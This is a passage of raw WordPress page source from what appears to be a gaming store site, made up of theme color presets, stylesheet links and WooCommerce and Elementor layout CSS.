var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="bootstrap-css-css" media="all" data-pmdelayedstyle="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=6.7.2"></link>
<link rel="stylesheet" id="google-language-translator-css" media data-pmdelayedstyle="https://solox.gg/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20"></link>
<link rel="stylesheet" id="glt-toolbar-styles-css" media data-pmdelayedstyle="https://solox.gg/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20"></link>
<link rel="stylesheet" id="toc-screen-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1"></link>
<link rel="stylesheet" id="woocommerce-general-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12"></link>
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{color:transparent;}.woocommerce-message, .woocommerce-info{border-top-color:#088ee8;}.woocommerce-message::before,.woocommerce-info::before{color:#088ee8;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#088ee8;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#088ee8;color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:#00385e;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#088ee8;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#088ee8;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-5);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:rgba(0,0,0,0.99);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#a527d0;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-right, .woocommerce-page ul.products li.product.desktop-align-right {
							text-align: right;
						}
						.woocommerce ul.products li.product.desktop-align-right .button,
						.woocommerce-page ul.products li.product.desktop-align-right .button {
							margin-left: 0;
							margin-right: 0;
						}

						.woocommerce ul.products li.product.desktop-align-right .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-right .star-rating {
							margin-left: auto;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="wpra-fontawesome-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/all.min.css?v=3.1.13&#038;ver=6.7.2"></link>
<link rel="stylesheet" id="wpra-front-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/css/dist/front.min.css?v=3.1.13&#038;ver=6.7.2"></link>
<link rel="stylesheet" id="font-awesome-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0"></link>
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel="stylesheet" id="elementor-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.4"></link>
<style id='elementor-frontend-inline-css'>
.elementor-kit-49{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-981e8c2:#F8FBFD;--e-global-color-8b8f4e6:#A527D0;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-weight:500;}.elementor-kit-49 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-12167 .elementor-element.elementor-element-badab83:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-badab83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-badab83{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2D2D2D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-12167 .elementor-element.elementor-element-badab83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-730880dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-730880dd{text-align:center;}.elementor-12167 .elementor-element.elementor-element-730880dd .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;letter-spacing:1.1px;color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-f72d320{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-12167 .elementor-element.elementor-element-f72d320 .elementor-widget-container{text-align:center;}.elementor-12167 .elementor-element.elementor-element-f72d320 .elementor-social-icon{background-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-51da95f0 > .elementor-container{max-width:500px;}.elementor-12167 .elementor-element.elementor-element-51da95f0{margin-top:-20px;margin-bottom:0px;}.elementor-12167 .elementor-element.elementor-element-84470b2 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-12167 .elementor-element.elementor-element-84470b2{text-align:center;color:#FCFCFC;font-family:"Barlow", Sans-serif;font-size:12px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group > label{text-transform:capitalize;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .dce-signature-wrapper{--canvas-width:400px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .select2-container--default .select2-selection--single .select2-selection__rendered{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper .select2{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .mce-panel{background-color:#FFFFFF00;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .mce-panel{border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button{font-family:"Oswald", Sans-serif;text-transform:uppercase;padding:16px 015px 016px 15px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb 